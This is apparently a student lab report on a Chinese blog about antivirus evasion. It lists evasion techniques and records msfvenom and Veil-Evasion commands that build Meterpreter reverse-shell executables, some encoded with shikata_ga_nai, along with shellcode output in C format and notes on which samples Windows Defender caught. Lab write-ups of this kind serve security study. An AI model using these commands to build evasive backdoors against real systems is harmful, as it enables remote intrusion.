http://www.cnblogs.com/lxm20145215----/p/6602938.html

基础问题回答

(1)杀软是如何检测出恶意代码的?

- 检查她的特征码

- 特征行为

- 也可以检测片面的特征。

(2)免杀是做什么? - 首先清楚杀毒软件的杀毒原理。

- 然后针对杀毒软件,自己相应的做出改变,防止杀毒软件检测出她的恶意行为。

(3)免杀的基本方法有哪些? - 改变特征码

- 加壳:压缩壳 加密壳

- 有shellcode(像Meterpreter)

- 用encode进行编码

- 基于payload重新编译生成可执行文件

- 改变行为

- 尽量使用反弹式连接

- 使用隧道技术

- 加密通讯数据

- 操作模式

- 基于内存操作

- 减少对系统的修改

- 加入混淆作用的正常功能代码

- 用其他语言进行重写再编译(veil-evasion)

- 使用一个有漏洞的应用当成后门,编写攻击代码集成到如MSF中。

- 使用社工类攻击,诱骗目标关闭AV软件。

- 纯手工打造一个恶意软件

实践总结与体会

- 国产的杀毒软件质量差的一笔,比如江民杀毒和熊猫杀毒。

- 做病毒病不需要太多的技术而杀毒相对来说要付出非常多的努力,我们要跟家中是保护自己的电脑。

离实战还缺些什么技术或步骤?

我们是通过工具完成的病毒的制作,以后再进一步的话就应该自己制作出来能够构造病毒的程序就好了。

实践过程记录

msfvenom直接生成meterpreter可执行文件

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.115 PORT=1111 -f exe > test_mc.exe



windows自带的杀毒软剑直接杀掉了

Msfvenom使用编码器生成可执行文件

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -b ‘x00’ LHOST=192.168.199.133 LPORT=1111 -f exe > mc-encoded.exe

来生成编码的可执行文件然后上传:

还是直接被杀掉:



msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 8 -b ‘x00’ LHOST=192.168.199.133 LPORT=1111 -f exe > mc-encoded-8.exe

八次编码:

还是不行:

Veil-Evasion生成可执行文件

veil-evasion打开软件:

use python/meterpreter/rev_tcp

set LHOST 192.168.199.107

generate

mc-winmine

1

这次windows没有查出来直接放行了

上传到网站试试:

C语言调用Shellcode

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.180 LPORT=208 -f c

生成一个c语言格式的Shellcode数组:

被杀掉